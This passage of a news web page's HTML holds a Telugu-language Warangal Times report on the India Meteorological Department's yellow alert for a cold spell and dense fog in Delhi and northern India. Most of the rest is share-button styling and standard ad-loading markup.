                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fimd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fimd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg&description=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0 %0A%0A https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/&title=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/&text=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2>ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ</h2>
<p><strong>వరంగల్ టైమ్స్, ఢిల్లీ :</strong> ఉత్తర భారతదేశం గజగజ వణికిపోతుంది. గత కొన్ని రోజులుగా ఉత్తరాది రాష్ట్రాల్లో అత్యల్ప ఉష్ణోగ్రతలు నమోదవుతున్నాయి. దేశ రాజధాని ఢిల్లీలో ఉష్ణోగ్రతలు భారీగా పతనమవుతున్నాయి. నేటి నుంచి వరుసగా 3 రోజుల పాటు మరో కోల్డ్ స్పెల్ ఏర్పడే అవకాశం ఉందని భారత వాతావరణ శాఖ (ఐఎండీ) ఇప్పటికే వెల్లడించింది. 3 డిగ్రీల కంటే తక్కువ ఉష్ణోగ్రతలు నమోదయ్యే అవకాశం ఉందని తెల్పింది.</p>
<p>కాగా సోమవారం ఉదయం ఢిల్లీలో కనిష్ఠ ఉష్ణోగ్రత 1.4 డిగ్రీల సెల్సియస్ గా నమోదైంది. దీంతో ప్రజలు చలికి తీవ్ర ఇబ్బందులు పడుతున్నారు. ఈ సీజన్ లో ఇంత తక్కువ స్థాయిలో ఉష్ణోగ్రతలు నమోదు కావడం ఇదే మొదటిసారి. దీంతో ఢిల్లీలో నేటి నుంచి మరో 6 రోజుల పాటు ఐఎండీ ఎల్లో అలర్ట్ జారీ చేసింది.<img fetchpriority="high" decoding="async" class="aligncenter wp-image-7845 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg" alt="ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ  " width="720" height="400" title="ఎల్లో అలర్ట్ జారీ చేసిన ఐఎండీ   1" srcset="https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />రానున్న 5 రోజుల్లో ఢిల్లీ సహా పంజాబ్, హర్యానా, చండీగఢ్, ఉత్తర్ ప్రదేశ్, రాజస్థాన్ తదితర ప్రాంతాల్లో దట్టమైన మంచు కురిసే అవకాశం ఉన్నట్లు ఐఎండీ వెల్లడించింది. వాయువ్య ప్రాంతం మీదుగా వీస్తున్న చలిగాలుల వల్ల జనవరి 18 వరకు ఆయా ప్రాంతాల్లో రెండు నుంచి మూడు డిగ్రీల కంటే తక్కువ ఉష్ణోగ్రతలు నమోదవుతాయని తెల్పింది. తాజా పరిస్థితుల నేపథ్యంలో ప్రజలు అప్రమత్తంగా ఉండాలని సూచించింది.</p>
<p>ఈ నెల 5 నుంచి 9 మధ్య ఏర్పడిన కోల్డ్ స్పెల్ కారణంగా ఢిల్లీ పరిసర ప్రాంతాల్లో వరుసగా అత్యల్ప ఉష్ణోగ్రతలు నమోదయ్యాయి. గడిచిన పదేళ్లలో ఇంతటి తక్కువ స్థాయి ఉష్ణోగ్రతలు నమోదుకావడం ఇది రెండో సారి. ఐఎండీ తాజాగా వెల్లడించిన వివరాల ప్రకారం గడిచిన 15 రోజుల్లో 50 గంటల పాటు పొగమంచు కురిసింది. 2019 తర్వాత ఇంత పెద్ద మొత్తంలో మంచు కురవడం ఇదే తొలిసారి.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/delhi/">delhi</a></li><li><a href="https://www.warangaltimes.com/tag/imd/">imd</a></li><li><a href="https://www.warangaltimes.com/tag/winter/">winter</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fimd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fimd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/01/wintter.jpg&description=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0 %0A%0A https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/&title=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/imd-has-issued-a-yellow-alert-for-the-chill-that-is-shaking-delhi/&text=%E0%B0%8E%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B1%8B+%E0%B0%85%E0%B0%B2%E0%B0%B0%E0%B1%8D%E0%B0%9F%E0%B1%8D+%E0%B0%9C%E0%B0%BE%E0%B0%B0%E0%B1%80+%E0%B0%9A%E0%B1%87%E0%B0%B8%E0%B0%BF%E0%B0%A8+%E0%B0%90%E0%B0%8E%E0%B0%82%E0%B0%A1%E0%B1%80%C2%A0%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button 